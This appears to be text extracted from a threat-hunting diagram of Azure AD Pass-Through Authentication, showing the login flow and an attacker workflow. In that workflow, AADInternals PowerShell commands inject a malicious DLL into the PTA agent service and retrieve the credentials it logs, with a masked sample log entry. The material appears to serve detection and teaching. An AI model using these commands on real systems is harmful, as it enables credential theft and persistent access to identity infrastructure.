 2 User redirected to AAD
3 User enters credentials
10 AAD completes the process
4
Credentials
encrypted with
public Key of
PTA Agent and
placed on a
queue
Azure AD
1
User initiates
logon
11
User accesses
the Application
5
On Prem Agent
picks up the
request
9 AAD Connect
return response
to AAD
1. TA injects malicious DLL in “AzureADConnectAuthenticationAgentService”
AADConnect PS > Import-Module AADInternals
AADConnect PS > Install-AADIntPTASpy
2.Vew harvested credentials.
Valid/Invalid credentials are ACCEPTED & LOGGED locally
AADConnect PS > Get-AADIntPTASpyLog
UserName Password Time
-------- -------- ----
blue@threathunting.dev <base64 Hash XXXX> 3/7/2021 3:52:29 AM
Microsoft
Sign in
Email address, phone number or Skype
No account? Create one!
Can't access your account?
Sign-in options
Next
6
PTA Agent
decrypts password
using its private
key
AAD Connect
7 Agent validates credentials against AD
8 AD returns result
John Doe
AD
Threat Actor
Workflow
On-Premises